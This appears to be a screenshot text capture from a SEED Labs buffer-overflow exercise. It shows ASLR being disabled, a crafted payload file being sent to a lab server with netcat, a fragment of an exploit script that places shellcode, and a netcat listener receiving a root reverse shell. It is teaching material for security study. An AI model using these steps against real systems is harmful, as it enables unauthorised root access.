 [11/09/21]seed@VM:~/.../attack-code$ sudo sysctl -w kernel.randomiz
e_va_space=0
kernel.randomize_va_space = 0
[11/09/21]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[11/09/21]seed@VM:~/.../attack-code$ ./exploit.py
[11/09/21]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
28 # Put the shellcode somewhere in the payload
29 start = 517-len(shellcode)               # Change this number
30 content[start:start + len(shellcode)] = shellcode
31
[11/09/21]seed@VM:~/.../attack-code$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 45768
root@14100f926dc1:/bof# ls
ls
server
stack
root@14100f926dc1:/bof# id
id
uid=0(root) gid=0(root) groups=0(root)
root@14100f926dc1:/bof#